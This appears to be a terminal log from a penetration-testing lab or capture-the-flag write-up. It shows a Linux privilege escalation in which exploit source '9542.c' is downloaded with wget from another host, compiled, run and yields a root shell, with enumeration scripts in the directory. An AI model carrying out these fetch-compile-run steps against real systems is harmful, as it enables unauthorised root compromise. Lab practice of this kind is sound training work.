 bash-3.00$ wget http://192.168.75.135:8081/9542.c
--23:45:04--  http://192.168.75.135:8081/9542.c
           => `9542.c'
Connecting to 192.168.75.135:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,645 (2.6K) [text/plain]
    0K ..                                                    100%  360.35 MB/s
23:45:04 (360.35 MB/s) - `9542.c' saved [2645/2645]
bash-3.00$ ls
1397
1397.c
9542.c
LinEnum.sh
linprivchecker.py
bash-3.00$ gcc -o 9542 9542.c && ./9542
sh: no job control in this shell
sh-3.00# whoami
root
sh-3.00#